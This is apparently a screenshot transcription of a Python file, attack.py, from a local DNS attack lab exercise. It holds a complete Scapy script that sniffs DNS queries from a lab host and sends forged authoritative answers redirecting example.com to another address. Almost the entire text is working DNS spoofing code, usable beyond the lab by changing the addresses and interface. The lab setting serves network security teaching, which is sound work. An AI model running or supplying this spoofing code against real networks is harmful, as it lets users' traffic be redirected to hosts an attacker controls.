 Open
attack.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5         if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6                 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7                 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
8                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
9                 ttl=259200, rdata='10.0.2.5')
10
11                 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
12                         qdcount=1, ancount=1, nscount=0, arcount=0,an=Anssec)
13                 spoofpkt = IPpkt/UDPpkt/DNSpkt
14                 send(spoofpkt)
15
16 f = 'udp and src host 10.9.0.5 and dst port 53'
17 pkt = sniff(iface='br-6afe61c421e7', filter=f, prn=spoof_dns)